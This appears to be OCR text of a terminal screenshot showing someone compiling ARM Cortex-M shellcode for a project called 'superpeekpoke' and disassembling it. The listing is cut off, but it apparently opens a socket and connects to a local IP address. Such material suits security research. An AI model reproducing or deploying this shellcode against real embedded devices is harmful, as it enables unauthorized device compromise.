 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke
pleb@gamey ~/canon/superpeekpoke $ python
Python 3.8.7 (default, Jan 31 2021, 00:46:51)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xa8
168
>>> quit()
pleb@gamey ~/canon/superpeekpoke $ clang -target thumbv7m-none-eabi -Os -g -ffreestanding -nostdlib -nostdinc -Wall shellcode.c
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ clang -target thumbv7m-none-eabi -Os -g -ffreestanding -nostdlib -nostdinc -Wall shellcode.c
pleb@gamey ~/canon/superpeekpoke $ objdump -d ./a.out
./a.out: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: b5f0 push {r4, r5, r6, r7, lr}
200e6: af03 add r7, sp, #12
200e8: e92d 0700 stmdb sp!, {r8, r9, sl}
200ec: b088 sub sp, #32
200ee: f240 1008 movw r0, #264 ; 0x108
200f2: f2c4 5011 movt r0, #17681 ; 0x4511
200f6: 9000 str r0, [sp, #0]
200f8: f64a 00c0 movw r0, #43200 ; 0xa8c0
200fc: f647 050d movw r5, #30733 ; 0x780d
20100: f2c0 2001 movt r0, #513 ; 0x201
20104: f2c0 051e movt r5, #30
20108: 9001 str r0, [sp, #4]
2010a: 2001 movs r0, #1
2010c: 2101 movs r1, #1
2010e: 2206 movs r2, #6
20110: 47a8 blx r5
20112: 4604 mov r4, r0
20114: 3001 adds r0, #1
20116: d029 beq.n 2016c <_start+0x88>
20118: f249 68d3 movw r8, #38611 ; 0x96d3
2011c: f505 73fc add.w r3, r5, #504 ; 0x1f8
20120: 4669 mov r1, sp
20122: 4620 mov r0, r4
20124: 2220 movs r2, #32
20126: f2c0 081e movt r8, #30
2012a: 4798 blx r3
2012c: 3001 adds r0, #1
2012e: d021 beq.n 20174 <_start+0x90>
20130: f24f 0500 movw r5, #61440 ; 0xf000
20134: f2c1 75ff movt r5, #6143 ; 0x17ff
20138: f648 6957 movw r9, #36439 ; 0x8e57